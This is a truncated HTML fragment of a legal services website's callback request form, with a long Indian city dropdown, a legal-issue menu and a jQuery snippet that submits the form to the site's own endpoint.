							<span class="talktext">15,000+ Lawyers</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/resort.png" width="30" height="30">

							<span class="talktext">500+ Cities</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/img_574077.png" width="30" height="30">

							<span class="talktext">10,000+ Cases Managed</span>

							</div>

							</div>

							</div>

						</div>						

						<div class="col-md-7 col-sm-7 col-xs-12">

							<div role="form" class="cf-form">

								<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="request_callback" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55" style="display:none;" />

									<div style="display: none;">

										<input type="hidden" name="type" value="CallBack Form">

									</div>

									<span class="form-control-wrap">

										<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">

									</span>

									<span class="form-control-wrap">

										<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email (Optional)" >

									</span>

									<span class="form-control-wrap">

										<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">

									</span>

                                     <div class="form-control-wrap selc">

										<select class="form-control select2" name="city" required="">

											<option value="">----City---- </option>

															

											<option value="569">adilabad</option>

															

											<option value="311">agar malwa</option>

															

											<option value="608">agra</option>

															

											<option value="153">ahmedabad</option>

															

											<option value="362">ahmednagar</option>

															

											<option value="425">aizawl</option>

															

											<option value="500">ajmer</option>

															

											<option value="363">akola</option>

															

											<option value="296">alappuzha</option>

															

											<option value="609">aligarh</option>

															

											<option value="696">alipurduar</option>

															

											<option value="312">alirajpur</option>

															

											<option value="610">allahabad</option>

															

											<option value="683">almora</option>

															

											<option value="501">alwar</option>

															

											<option value="186">ambala</option>

															

											<option value="611">ambedkar nagar</option>

															

											<option value="612">amethi</option>

															

											<option value="364">amravati</option>

															

											<option value="154">amreli</option>

															

											<option value="478">amritsar</option>

															

											<option value="613">amroha</option>

															

											<option value="155">anand</option>

															

											<option value="4">anantapur</option>

															

											<option value="220">anantnag</option>

															

											<option value="444">angul</option>

															

											<option value="17">anjaw</option>

															

											<option value="313">anuppur</option>

															

											<option value="71">araria</option>

															

											<option value="156">aravalli</option>

															

											<option value="537">ariyalur</option>

															

											<option value="72">arwal</option>

															

											<option value="752">asansol</option>

															

											<option value="314">ashoknagar</option>

															

											<option value="614">auraiya</option>

															

											<option value="73">aurangabad</option>

															

											<option value="365">aurangabad</option>

															

											<option value="615">azamgarh</option>

															

											<option value="266">bagalkot</option>

															

											<option value="684">bageshwar</option>

															

											<option value="616">baghpat</option>

															

											<option value="617">bahraich</option>

															

											<option value="38">baksa</option>

															

											<option value="315">balaghat</option>

															

											<option value="445">balangir</option>

															

											<option value="446">balasore</option>

															

											<option value="738">baleswar</option>

															

											<option value="618">ballia</option>

															

											<option value="110">balod</option>

															

											<option value="111">baloda bazar</option>

															

											<option value="112">balrampur</option>

															

											<option value="619">balrampur</option>

															

											<option value="157">banaskantha</option>

															

											<option value="620">banda</option>

															

											<option value="221">bandipora</option>

															

											<option value="267">bangalore rural</option>

															

											<option value="268">bangalore urban</option>

															

											<option value="74">banka</option>

															

											<option value="697">bankura</option>

															

											<option value="502">banswara</option>

															

											<option value="621">barabanki</option>

															

											<option value="222">baramulla</option>

															

											<option value="503">baran</option>

															

											<option value="622">bareilly</option>

															

											<option value="447">bargarh</option>

															

											<option value="504">barmer</option>

															

											<option value="479">barnala</option>

															

											<option value="39">barpeta</option>

															

											<option value="316">barwani</option>

															

											<option value="747">bassi</option>

															

											<option value="113">bastar</option>

															

											<option value="623">basti</option>

															

											<option value="480">bathinda</option>

															

											<option value="743">beawar</option>

															

											<option value="366">beed</option>

															

											<option value="75">begusarai</option>

															

											<option value="269">belgaum</option>

															

											<option value="270">bellary</option>

															

											<option value="114">bemetara</option>

															

											<option value="317">betul</option>

															

											<option value="624">bhadohi</option>

															

											<option value="570">bhadradri kothagudem</option>

															

											<option value="448">bhadrak</option>

															

											<option value="76">bhagalpur</option>

															

											<option value="367">bhandara</option>

															

											<option value="505">bharatpur</option>

															

											<option value="158">bharuch</option>

															

											<option value="159">bhavnagar</option>

															

											<option value="506">bhilwara</option>

															

											<option value="318">bhind</option>

															

											<option value="746">bhiwadi</option>

															

											<option value="187">bhiwani</option>

															

											<option value="77">bhojpur</option>

															

											<option value="319">bhopal</option>

															

											<option value="744">bhubaneswar</option>

															

											<option value="271">bidar</option>

															

											<option value="272">bijapur</option>

															

											<option value="115">bijapur</option>

															

											<option value="625">bijnor</option>

															

											<option value="507">bikaner</option>

															

											<option value="208">bilaspur</option>

															

											<option value="116">bilaspur</option>

															

											<option value="698">birbhum</option>

															

											<option value="398">bishnupur</option>

															

											<option value="40">biswanath</option>

															

											<option value="242">bokaro</option>

															

											<option value="741">bolpur</option>

															

											<option value="41">bongaigaon</option>

															

											<option value="160">botad</option>

															

											<option value="449">boudh</option>

															

											<option value="626">budaun</option>

															

											<option value="223">budgam</option>

															

											<option value="627">bulandshahr</option>

															

											<option value="368">buldhana</option>

															

											<option value="508">bundi</option>

															

											<option value="320">burhanpur</option>

															

											<option value="78">buxar</option>

															

											<option value="42">cachar</option>

															

											<option value="723">calicut</option>

															

											<option value="140">central delhi</option>

															

											<option value="18">central siang</option>

															

											<option value="273">chamarajanagar</option>

															

											<option value="209">chamba</option>

															

											<option value="685">chamoli</option>

															

											<option value="686">champawat</option>

															

											<option value="426">champhai</option>

															

											<option value="628">chandauli</option>

															

											<option value="399">chandel</option>

															

											<option value="109">chandigarh</option>

															

											<option value="369">chandrapur</option>

															

											<option value="19">changlang</option>

															

											<option value="43">charaideo</option>

															

											<option value="188">charkhi dadri</option>

															

											<option value="243">chatra</option>

															

											<option value="538">chennai</option>

															

											<option value="321">chhatarpur</option>

															

											<option value="322">chhindwara</option>

															

											<option value="161">chhota udaipur</option>

															

											<option value="274">chikkaballapur</option>

															

											<option value="275">chikkamagaluru</option>

															

											<option value="44">chirang</option>

															

											<option value="276">chitradurga</option>

															

											<option value="629">chitrakoot</option>

															

											<option value="5">chittoor</option>

															

											<option value="509">chittorgarh</option>

															

											<option value="400">churachandpur</option>

															

											<option value="510">churu</option>

															

											<option value="539">coimbatore</option>

															

											<option value="699">cooch behar</option>

															

											<option value="540">cuddalore</option>

															

											<option value="450">cuttack</option>

															

											<option value="137">dadra nagar haveli</option>

															

											<option value="162">dahod</option>

															

											<option value="700">dakshin dinajpur</option>

															

											<option value="277">dakshina kannada</option>

															

											<option value="138">daman</option>

															

											<option value="323">damoh</option>

															

											<option value="163">dang</option>

															

											<option value="117">dantewada</option>

															

											<option value="79">darbhanga</option>

															

											<option value="701">darjeeling</option>

															

											<option value="45">darrang</option>

															

											<option value="324">datia</option>

															

											<option value="511">dausa</option>

															

											<option value="278">davanagere</option>

															

											<option value="451">debagarh</option>

															

											<option value="687">dehradun</option>

															

											<option value="244">deoghar</option>

															

											<option value="630">deoria</option>

															

											<option value="164">devbhoomi dwarka</option>

															

											<option value="325">dewas</option>

															

											<option value="600">dhalai</option>

															

											<option value="118">dhamtari</option>

															

											<option value="245">dhanbad</option>

															

											<option value="326">dhar</option>

															

											<option value="541">dharmapuri</option>

															

											<option value="279">dharwad</option>

															

											<option value="46">dhemaji</option>

															

											<option value="452">dhenkanal</option>

															

											<option value="512">dholpur</option>

															

											<option value="47">dhubri</option>

															

											<option value="370">dhule</option>

															

											<option value="20">dibang valley</option>

															

											<option value="48">dibrugarh</option>

															

											<option value="49">dima hasao</option>

															

											<option value="433">dimapur</option>

															

											<option value="542">dindigul</option>

															

											<option value="327">dindori</option>

															

											<option value="139">diu</option>

															

											<option value="224">doda</option>

															

											<option value="246">dumka</option>

															

											<option value="513">dungarpur</option>

															

											<option value="119">durg</option>

															

											<option value="80">east champaran</option>

															

											<option value="141">east delhi</option>

															

											<option value="414">east garo hills</option>

															

											<option value="6">east godavari</option>

															

											<option value="415">east jaintia hills</option>

															

											<option value="21">east kameng</option>

															

											<option value="416">east khasi hills</option>

															

											<option value="22">east siang</option>

															

											<option value="533">east sikkim</option>

															

											<option value="247">east singhbhum</option>

															

											<option value="297">ernakulam</option>

															

											<option value="543">erode</option>

															

											<option value="631">etah</option>

															

											<option value="632">etawah</option>

															

											<option value="633">faizabad</option>

															

											<option value="189">faridabad</option>

															

											<option value="481">faridkot</option>

															

											<option value="634">farrukhabad</option>

															

											<option value="190">fatehabad</option>

															

											<option value="482">fatehgarh sahib</option>

															

											<option value="635">fatehpur</option>

															

											<option value="483">fazilka</option>

															

											<option value="636">firozabad</option>

															

											<option value="484">firozpur</option>

															

											<option value="280">gadag</option>

															

											<option value="371">gadchiroli</option>

															

											<option value="453">gajapati</option>

															

											<option value="225">ganderbal</option>

															

											<option value="165">gandhinagar</option>

															

											<option value="514">ganganagar</option>

															

											<option value="454">ganjam</option>

															

											<option value="248">garhwa</option>

															

											<option value="120">gariaband</option>

															

											<option value="748">garuvayoor</option>

															

											<option value="637">gautam buddha nagar</option>

															

											<option value="81">gaya</option>

															

											<option value="638">ghaziabad</option>

															

											<option value="639">ghazipur</option>

															

											<option value="166">gir somnath</option>

															

											<option value="249">giridih</option>

															

											<option value="50">goalpara</option>

															

											<option value="250">godda</option>

															

											<option value="51">golaghat</option>

															

											<option value="601">gomati</option>

															

											<option value="640">gonda</option>

															

											<option value="372">gondia</option>

															

											<option value="82">gopalganj</option>

															

											<option value="641">gorakhpur</option>

															

											<option value="733">greater noida</option>

															

											<option value="281">gulbarga</option>

															

											<option value="251">gumla</option>

															

											<option value="328">guna</option>

															

											<option value="7">guntur</option>

															

											<option value="485">gurdaspur</option>

															

											<option value="732">gurgaon</option>

															

											<option value="191">gurugram</option>

															

											<option value="329">gwalior</option>

															

											<option value="52">hailakandi</option>

															

											<option value="210">hamirpur</option>

															

											<option value="642">hamirpur</option>

															

											<option value="515">hanumangarh</option>

															

											<option value="643">hapur</option>

															

											<option value="330">harda</option>

															

											<option value="644">hardoi</option>

															

											<option value="688">haridwar</option>

															

											<option value="282">hassan</option>

															

											<option value="645">hathras</option>

															

											<option value="283">haveri</option>

															

											<option value="252">hazaribagh</option>

															

											<option value="373">hingoli</option>

															

											<option value="192">hisar</option>

															

											<option value="53">hojai</option>

															

											<option value="702">hooghly</option>

															

											<option value="331">hoshangabad</option>

															

											<option value="486">hoshiarpur</option>

															

											<option value="735">hosur</option>

															

											<option value="703">howrah</option>

															

											<option value="734">hubli dharward </option>

															

											<option value="571">hyderabad</option>

															

											<option value="750">iddukki</option>

															

											<option value="298">idukki</option>

															

											<option value="401">imphal east</option>

															

											<option value="402">imphal west</option>

															

											<option value="332">indore</option>

															

											<option value="333">jabalpur</option>

															

											<option value="455">jagatsinghpur</option>

															

											<option value="572">jagtial</option>

															

											<option value="516">jaipur</option>

															

											<option value="517">jaisalmer</option>

															

											<option value="456">jajpur</option>

															

											<option value="487">jalandhar</option>

															

											<option value="646">jalaun</option>

															

											<option value="374">jalgaon</option>

															

											<option value="375">jalna</option>

															

											<option value="518">jalore</option>

															

											<option value="704">jalpaiguri</option>

															

											<option value="226">jammu</option>

															

											<option value="167">jamnagar</option>

															

											<option value="757">jamshedpur</option>

															

											<option value="253">jamtara</option>

															

											<option value="83">jamui</option>

															

											<option value="573">jangaon</option>

															

											<option value="121">janjgir champa</option>

															

											<option value="122">jashpur</option>

															

											<option value="647">jaunpur</option>

															

											<option value="574">jayashankar</option>

															

											<option value="84">jehanabad</option>

															

											<option value="334">jhabua</option>

															

											<option value="193">jhajjar</option>

															

											<option value="519">jhalawar</option>

															

											<option value="648">jhansi</option>

															

											<option value="705">jhargram</option>

															

											<option value="457">jharsuguda</option>

															

											<option value="520">jhunjhunu</option>

															

											<option value="194">jind</option>

															

											<option value="403">jiribam</option>

															

											<option value="730">jisalmer</option>

															

											<option value="521">jodhpur</option>

															

											<option value="575">jogulamba</option>

															

											<option value="758">johdpur</option>

															

											<option value="54">jorhat</option>

															

											<option value="754">juhnjhunun</option>

															

											<option value="168">junagadh</option>

															

											<option value="123">kabirdham</option>

															

											<option value="8">kadapa</option>

															

											<option value="85">kaimur</option>

															

											<option value="195">kaithal</option>

															

											<option value="404">kakching</option>

															

											<option value="458">kalahandi</option>

															

											<option value="706">kalimpong</option>

															

											<option value="576">kamareddy</option>

															

											<option value="405">kamjong</option>

															

											<option value="55">kamrup</option>

															

											<option value="56">kamrup metropolitan</option>

															

											<option value="544">kanchipuram</option>

															

											<option value="459">kandhamal</option>

															

											<option value="406">kangpokpi</option>

															

											<option value="211">kangra</option>

															

											<option value="124">kanker</option>

															

											<option value="649">kannauj</option>

															

											<option value="299">kannur</option>

															

											<option value="650">kanpur dehat</option>

															

											<option value="651">kanpur nagar</option>

															

											<option value="545">kanyakumari</option>

															

											<option value="488">kapurthala</option>

															

											<option value="474">karaikal</option>

															

											<option value="522">karauli</option>

															

											<option value="57">karbi anglong</option>

															

											<option value="227">kargil</option>

															

											<option value="58">karimganj</option>

															

											<option value="577">karimnagar</option>

															

											<option value="196">karnal</option>

															

											<option value="546">karur</option>

															

											<option value="731">karwar</option>

															

											<option value="300">kasaragod</option>

															

											<option value="652">kasganj</option>

															

											<option value="228">kathua</option>

															

											<option value="86">katihar</option>

															

											<option value="335">katni</option>

															

											<option value="653">kaushambi</option>

															

											<option value="460">kendrapara</option>

															

											<option value="461">kendujhar</option>

															

											<option value="87">khagaria</option>

															

											<option value="578">khammam</option>

															

											<option value="336">khandwa</option>

															

											<option value="729">kharagpur</option>

															

											<option value="721">kharar</option>

															

											<option value="337">khargone</option>

															

											<option value="169">kheda</option>

															

											<option value="654">kheri</option>

															

											<option value="462">khordha</option>

															

											<option value="602">khowai</option>

															

											<option value="254">khunti</option>

															

											<option value="212">kinnaur</option>

															

											<option value="434">kiphire</option>

															

											<option value="88">kishanganj</option>

															

											<option value="229">kishtwar</option>

															

											<option value="722">kochi</option>

															

											<option value="284">kodagu</option>

															

											<option value="255">koderma</option>

															

											<option value="435">kohima</option>

															

											<option value="59">kokrajhar</option>

															

											<option value="285">kolar</option>

															

											<option value="427">kolasib</option>

															

											<option value="376">kolhapur</option>

															

											<option value="707">kolkata</option>

															

											<option value="301">kollam</option>

															

											<option value="579">komaram bheem</option>

															

											<option value="125">kondagaon</option>

															

											<option value="286">koppal</option>

															

											<option value="463">koraput</option>

															

											<option value="126">korba</option>

															

											<option value="127">koriya</option>

															

											<option value="523">kota</option>

															

											<option value="302">kottayam</option>

															

											<option value="303">kozhikode</option>

															

											<option value="23">kra daadi</option>

															

											<option value="9">krishna</option>

															

											<option value="547">krishnagiri</option>

															

											<option value="230">kulgam</option>

															

											<option value="213">kullu</option>

															

											<option value="231">kupwara</option>

															

											<option value="10">kurnool</option>

															

											<option value="197">kurukshetra</option>

															

											<option value="24">kurung kumey</option>

															

											<option value="655">kushinagar</option>

															

											<option value="170">kutch</option>

															

											<option value="214">lahaul spiti</option>

															

											<option value="60">lakhimpur</option>

															

											<option value="89">lakhisarai</option>

															

											<option value="310">lakshadweep</option>

															

											<option value="656">lalitpur</option>

															

											<option value="256">latehar</option>

															

											<option value="377">latur</option>

															

											<option value="428">lawngtlai</option>

															

											<option value="232">leh</option>

															

											<option value="257">lohardaga</option>

															

											<option value="25">lohit</option>

															

											<option value="725">lonavala</option>

															

											<option value="26">longding</option>

															

											<option value="436">longleng</option>

															

											<option value="27">lower dibang valley</option>

															

											<option value="28">lower siang</option>

															

											<option value="29">lower subansiri</option>

															

											<option value="657">lucknow</option>

															

											<option value="489">ludhiana</option>

															

											<option value="429">lunglei</option>

															

											<option value="90">madhepura</option>

															

											<option value="91">madhubani</option>

															

											<option value="548">madurai</option>

															

											<option value="580">mahabubabad</option>

															

											<option value="658">maharajganj</option>

															

											<option value="128">mahasamund</option>

															

											<option value="581">mahbubnagar</option>

															

											<option value="475">mahe</option>

															

											<option value="198">mahendragarh</option>

															

											<option value="171">mahisagar</option>

															

											<option value="659">mahoba</option>

															

											<option value="660">mainpuri</option>

															

											<option value="61">majuli</option>

															

											<option value="304">malappuram</option>

															

											<option value="708">malda</option>

															

											<option value="464">malkangiri</option>

															

											<option value="430">mamit</option>

															

											<option value="582">mancherial</option>

															

											<option value="215">mandi</option>

															

											<option value="338">mandla</option>

															

											<option value="339">mandsaur</option>

															

											<option value="287">mandya</option>

															

											<option value="759">mangalore</option>

															

											<option value="490">mansa</option>

															

											<option value="661">mathura</option>

															

											<option value="662">mau</option>

															

											<option value="465">mayurbhanj</option>

															

											<option value="583">medak</option>

															

											<option value="584">medchal</option>

															

											<option value="663">meerut</option>

															

											<option value="172">mehsana</option>

															

											<option value="199">mewat</option>

															

											<option value="664">mirzapur</option>

															

											<option value="491">moga</option>

															

											<option value="492">mohali</option>

															

											<option value="437">mokokchung</option>

															

											<option value="438">mon</option>

															

											<option value="665">moradabad</option>

															

											<option value="173">morbi</option>

															

											<option value="340">morena</option>

															

											<option value="62">morigaon</option>

															

											<option value="493">muktsar</option>

															

											<option value="378">mumbai city</option>

															

											<option value="129">mungeli</option>

															

											<option value="92">munger</option>

															

											<option value="709">murshidabad</option>

															

											<option value="666">muzaffarnagar</option>

															

											<option value="93">muzaffarpur</option>

															

											<option value="288">mysore</option>

															

											<option value="466">nabarangpur</option>

															

											<option value="710">nadia</option>

															

											<option value="63">nagaon</option>

															

											<option value="549">nagapattinam</option>

															

											<option value="585">nagarkurnool</option>

															

											<option value="524">nagaur</option>

															

											<option value="380">nagpur</option>

															

											<option value="689">nainital</option>

															

											<option value="94">nalanda</option>

															

											<option value="64">nalbari</option>

															

											<option value="586">nalgonda</option>

															

											<option value="749">nalgonda</option>

															

											<option value="550">namakkal</option>

															

											<option value="30">namsai</option>

															

											<option value="381">nanded</option>

															

											<option value="382">nandurbar</option>

															

											<option value="130">narayanpur</option>

															

											<option value="174">narmada</option>

															

											<option value="341">narsinghpur</option>

															

											<option value="383">nashik</option>

															

											<option value="379">navi mumbai</option>

															

											<option value="175">navsari</option>

															

											<option value="95">nawada</option>

															

											<option value="467">nayagarh</option>

															

											<option value="342">neemuch</option>

															

											<option value="11">nellore</option>

															

											<option value="142">new delhi</option>

															

											<option value="1">nicobar</option>

															

											<option value="551">nilgiris</option>

															

											<option value="587">nirmal</option>

															

											<option value="588">nizamabad</option>

															

											<option value="745">noida</option>

															

											<option value="407">noney</option>

															

											<option value="711">north 24 parganas</option>

															

											<option value="143">north delhi</option>

															

											<option value="144">north east delhi</option>

															

											<option value="417">north garo hills</option>

															

											<option value="151">north goa</option>

															

											<option value="2">north middle andaman</option>

															

											<option value="534">north sikkim</option>

															

											<option value="603">north tripura</option>

															

											<option value="145">north west delhi</option>

															

											<option value="468">nuapada</option>

															

											<option value="727">ooty</option>

															

											<option value="384">osmanabad</option>

															

											<option value="258">pakur</option>

															

											<option value="305">palakkad</option>

															

											<option value="259">palamu</option>

															

											<option value="385">palghar</option>

															

											<option value="525">pali</option>

															

											<option value="200">palwal</option>

															

											<option value="201">panchkula</option>

															

											<option value="176">panchmahal</option>

															

											<option value="202">panipat</option>

															

											<option value="343">panna</option>

															

											<option value="31">papum pare</option>

															

											<option value="386">parbhani</option>

															

											<option value="712">paschim bardhaman</option>

															

											<option value="713">paschim medinipur</option>

															

											<option value="177">patan</option>

															

											<option value="306">pathanamthitta</option>

															

											<option value="494">pathankot</option>

															

											<option value="495">patiala</option>

															

											<option value="96">patna</option>

															

											<option value="690">pauri</option>

															

											<option value="589">peddapalli</option>

															

											<option value="552">perambalur</option>

															

											<option value="439">peren</option>

															

											<option value="440">phek</option>

															

											<option value="408">pherzawl</option>

															

											<option value="667">pilibhit</option>

															

											<option value="691">pithoragarh</option>

															

											<option value="233">poonch</option>

															

											<option value="178">porbandar</option>

															

											<option value="12">prakasam</option>

															

											<option value="668">pratapgarh</option>

															

											<option value="526">pratapgarh</option>

															

											<option value="476">puducherry</option>

															

											<option value="553">pudukkottai</option>

															

											<option value="234">pulwama</option>

															

											<option value="726">punchkula</option>

															

											<option value="387">pune</option>

															

											<option value="714">purba bardhaman</option>

															

											<option value="715">purba medinipur</option>

															

											<option value="469">puri</option>

															

											<option value="97">purnia</option>

															

											<option value="716">purulia</option>

															

											<option value="669">raebareli</option>

															

											<option value="289">raichur</option>

															

											<option value="388">raigad</option>

															

											<option value="131">raigarh</option>

															

											<option value="132">raipur</option>

															

											<option value="344">raisen</option>

															

											<option value="755">rajahmundry</option>

															

											<option value="590">rajanna sircilla</option>

															

											<option value="345">rajgarh</option>

															

											<option value="179">rajkot</option>

															

											<option value="133">rajnandgaon</option>

															

											<option value="235">rajouri</option>

															

											<option value="527">rajsamand</option>

															

											<option value="290">ramanagara</option>

															

											<option value="554">ramanathapuram</option>

															

											<option value="236">ramban</option>

															

											<option value="260">ramgarh</option>

															

											<option value="670">rampur</option>

															

											<option value="261">ranchi</option>

															

											<option value="591">ranga reddy</option>

															

											<option value="736">rangareddy</option>

															

											<option value="346">ratlam</option>

															

											<option value="389">ratnagiri</option>

															

											<option value="470">rayagada</option>

															

											<option value="237">reasi</option>

															

											<option value="347">rewa</option>

															

											<option value="203">rewari</option>

															

											<option value="418">ri bhoi</option>

															

											<option value="204">rohtak</option>

															

											<option value="98">rohtas</option>

															

											<option value="739">roorkee</option>

															

											<option value="692">rudraprayag</option>

															

											<option value="728">rudrapur</option>

															

											<option value="496">rupnagar</option>

															

											<option value="180">sabarkantha</option>

															

											<option value="348">sagar</option>

															

											<option value="671">saharanpur</option>

															

											<option value="99">saharsa</option>

															

											<option value="262">sahebganj</option>

															

											<option value="431">saiha</option>

															

											<option value="555">salem</option>

															

											<option value="100">samastipur</option>

															

											<option value="238">samba</option>

															

											<option value="471">sambalpur</option>

															

											<option value="672">sambhal</option>

															

											<option value="592">sangareddy</option>

															

											<option value="390">sangli</option>

															

											<option value="497">sangrur</option>

															

											<option value="673">sant kabir nagar</option>

															

											<option value="101">saran</option>

															

											<option value="391">satara</option>

															

											<option value="349">satna</option>

															

											<option value="528">sawai madhopur</option>

															

											<option value="350">sehore</option>

															

											<option value="409">senapati</option>

															

											<option value="351">seoni</option>

															

											<option value="604">sepahijala</option>

															

											<option value="263">seraikela kharsawan</option>

															

											<option value="432">serchhip</option>

															

											<option value="146">shahdara</option>

															

											<option value="352">shahdol</option>

															

											<option value="498">shaheed bhagat singh nagar</option>

															

											<option value="674">shahjahanpur</option>

															

											<option value="353">shajapur</option>

															

											<option value="675">shamli</option>

															

											<option value="102">sheikhpura</option>

															

											<option value="103">sheohar</option>

															

											<option value="354">sheopur</option>

															

											<option value="216">shimla</option>

															

											<option value="291">shimoga</option>

															

											<option value="355">shivpuri</option>

															

											<option value="239">shopian</option>

															

											<option value="676">shravasti</option>

															

											<option value="677">siddharthnagar</option>

															

											<option value="593">siddipet</option>

															

											<option value="356">sidhi</option>

															

											<option value="529">sikar</option>

															

											<option value="740">siliguris</option>

															

											<option value="264">simdega</option>

															

											<option value="392">sindhudurg</option>

															

											<option value="357">singrauli</option>

															

											<option value="217">sirmaur</option>

															

											<option value="530">sirohi</option>

															

											<option value="205">sirsa</option>

															

											<option value="104">sitamarhi</option>

															

											<option value="678">sitapur</option>

															

											<option value="556">sivaganga</option>

															

											<option value="65">sivasagar</option>

															

											<option value="105">siwan</option>

															

											<option value="218">solan</option>

															

											<option value="393">solapur</option>

															

											<option value="679">sonbhadra</option>

															

											<option value="206">sonipat</option>

															

											<option value="66">sonitpur</option>

															

											<option value="717">south 24 parganas</option>

															

											<option value="3">south andaman</option>

															

											<option value="147">south delhi</option>

															

											<option value="148">south east delhi</option>

															

											<option value="419">south garo hills</option>

															

											<option value="152">south goa</option>

															

											<option value="67">south salmara mankachar</option>

															

											<option value="535">south sikkim</option>

															

											<option value="605">south tripura</option>

															

											<option value="149">south west delhi</option>

															

											<option value="420">south west garo hills</option>

															

											<option value="421">south west khasi hills</option>

															

											<option value="13">srikakulam</option>

															

											<option value="240">srinagar</option>

															

											<option value="472">subarnapur</option>

															

											<option value="134">sukma</option>

															

											<option value="680">sultanpur</option>

															

											<option value="473">sundergarh</option>

															

											<option value="106">supaul</option>

															

											<option value="135">surajpur</option>

															

											<option value="181">surat</option>

															

											<option value="182">surendranagar</option>

															

											<option value="136">surguja</option>

															

											<option value="594">suryapet</option>

															

											<option value="410">tamenglong</option>

															

											<option value="183">tapi</option>

															

											<option value="499">tarn taran</option>

															

											<option value="32">tawang</option>

															

											<option value="693">tehri</option>

															

											<option value="411">tengnoupal</option>

															

											<option value="394">thane</option>

															

											<option value="557">thanjavur</option>

															

											<option value="558">theni</option>

															

											<option value="307">thiruvananthapuram</option>

															

											<option value="559">thoothukudi</option>

															

											<option value="412">thoubal</option>

															

											<option value="308">thrissur</option>

															

											<option value="358">tikamgarh</option>

															

											<option value="68">tinsukia</option>

															

											<option value="33">tirap</option>

															

											<option value="560">tiruchirappalli</option>

															

											<option value="561">tirunelveli</option>

															

											<option value="737">tiruppur</option>

															

											<option value="562">tiruppur</option>

															

											<option value="563">tiruvallur</option>

															

											<option value="564">tiruvannamalai</option>

															

											<option value="565">tiruvarur</option>

															

											<option value="531">tonk</option>

															

											<option value="756">trichy</option>

															

											<option value="441">tuensang</option>

															

											<option value="753">tumkar</option>

															

											<option value="292">tumkur</option>

															

											<option value="532">udaipur</option>

															

											<option value="69">udalguri</option>

															

											<option value="694">udham singh nagar</option>

															

											<option value="241">udhampur</option>

															

											<option value="293">udupi</option>

															

											<option value="359">ujjain</option>

															

											<option value="413">ukhrul</option>

															

											<option value="360">umaria</option>

															

											<option value="219">una</option>

															

											<option value="606">unakoti</option>

															

											<option value="681">unnao</option>

															

											<option value="742">unnoa</option>

															

											<option value="34">upper siang</option>

															

											<option value="35">upper subansiri</option>

															

											<option value="718">uttar dinajpur</option>

															

											<option value="294">uttara kannada</option>

															

											<option value="695">uttarkashi</option>

															

											<option value="184">vadodara</option>

															

											<option value="107">vaishali</option>

															

											<option value="185">valsad</option>

															

											<option value="751">vapi</option>

															

											<option value="682">varanasi</option>

															

											<option value="566">vellore</option>

															

											<option value="361">vidisha</option>

															

											<option value="724">vijaywada</option>

															

											<option value="595">vikarabad</option>

															

											<option value="567">viluppuram</option>

															

											<option value="568">virudhunagar</option>

															

											<option value="14">visakhapatnam</option>

															

											<option value="15">vizianagaram</option>

															

											<option value="596">wanaparthy</option>

															

											<option value="597">warangal rural</option>

															

											<option value="598">warangal urban</option>

															

											<option value="395">wardha</option>

															

											<option value="396">washim</option>

															

											<option value="309">wayanad</option>

															

											<option value="108">west champaran</option>

															

											<option value="150">west delhi</option>

															

											<option value="422">west garo hills</option>

															

											<option value="16">west godavari</option>

															

											<option value="423">west jaintia hills</option>

															

											<option value="36">west kameng</option>

															

											<option value="70">west karbi anglong</option>

															

											<option value="424">west khasi hills</option>

															

											<option value="37">west siang</option>

															

											<option value="536">west sikkim</option>

															

											<option value="265">west singhbhum</option>

															

											<option value="607">west tripura</option>

															

											<option value="442">wokha</option>

															

											<option value="599">yadadri bhuvanagiri</option>

															

											<option value="295">yadgir</option>

															

											<option value="207">yamunanagar</option>

															

											<option value="477">yanam</option>

															

											<option value="397">yavatmal</option>

															

											<option value="443">zunheboto</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>									

									<div class="form-control-wrap selc">

										<select class="form-control select2" name="legal_issue" required="">

											<option value="">----Facing Legal Issue---- </option>

															

											<option value="Name Change">Name Change</option>

															

											<option value="Court Marriage">Court Marriage</option>

															

											<option value="Legal Heir Certificate">Legal Heir Certificate</option>

															

											<option value="Succession Certificate">Succession Certificate</option>

															

											<option value="Birth Certificate">Birth Certificate</option>

															

											<option value="Power of attorney">Power of attorney</option>

															

											<option value="Divorce/Matrimonial Issues">Divorce/Matrimonial Issues</option>

															

											<option value="Property Issues">Property Issues</option>

															

											<option value="Family & Inheritance Issues">Family & Inheritance Issues</option>

															

											<option value="Cheque/Loan/Financial Issues">Cheque/Loan/Financial Issues</option>

															

											<option value="Employment Issues">Employment Issues</option>

															

											<option value="Criminal Issues">Criminal Issues</option>

															

											<option value="Consumer Court Issues">Consumer Court Issues</option>

															

											<option value="Accident & Insurance">Accident & Insurance</option>

															

											<option value="Armed Force Tribunal">Armed Force Tribunal</option>

															

											<option value="Business & Corporate Issues">Business & Corporate Issues</option>

															

											<option value="Govt. Related Issues">Govt. Related Issues</option>

															

											<option value="Civil Matters">Civil Matters</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>

									<span class="form-control-wrap">

										<textarea class="form-control popup-description" cols="40" name="description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>

									</span>

									<input type="submit" class="form-control btn-submit" value="Callback" >

									By booking the appointment, you agree to our <a href="https://www.lawtendo.com/term-of-use" target="_blank">terms & conditions.</a>

										<i id="form_loader" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>

								</form>

							</div>

						</div><div style="clear:both"></div>

					</div>

				</div>

			</div>

			</div>

		</div>

	</div>

</div>

			

<script>

/* 		$("#request_callback").on('submit', function(event) {

		event.preventDefault();

		$('#form_loader').show();

		var $form = $(this);

		

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				$('#form_loader').hide();

				if($.trim(data) == 'Yes'){

          window.location = "https://lawtendo.com/thankyou";

				}else{

					var errors = $.parseJSON(data);

					$.notify(errors.error, { position:"top | right" , z_index: 1031});

				}

				$('#thankyouModal').on('hidden.bs.modal', function () {

					location.reload();

				})

			}

		});

	}); */

	

	

	

	

   $("#request_callback").on('submit', function(event) {

   $('#form_loader').show();

   var $form = $(this);

   $('.btn-disabled').prop('disabled', true);

   $.ajax({

